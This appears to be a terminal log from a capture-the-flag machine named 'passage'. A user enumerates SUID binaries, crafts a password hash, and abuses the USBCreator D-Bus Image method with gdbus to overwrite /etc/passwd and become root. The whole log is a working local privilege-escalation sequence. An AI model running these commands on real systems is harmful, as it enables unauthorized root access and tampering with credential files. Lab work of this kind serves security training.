 nadav@passage:~$ id
uid=1000(nadav) gid=1000(nadav) groups=1000(nadav),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
nadav@passage:~$ find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/umount
/bin/ntfs-3g
/bin/ping
/bin/su
/bin/fusermount
/bin/ping6
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/xorg/Xorg.wrap
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/vmware-user-suid-wrapper
/usr/sbin/pppd
nadav@passage:~$ openssl passwd -1 -salt xyz 1qaz1qaz
$1$xyz$B3/NMBA.uMbBjkzYDM0IT0
nadav@passage:~$ nano /home/nadav/passwd
nadav@passage:~$ nano /home/nadav/passwd
nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /home/nadav/passwd /etc/passwd true
()
nadav@passage:~$ su root
Password:
root@passage:/home/nadav# id
uid=0(root) gid=0(root) groups=0(root)
root@passage:/home/nadav#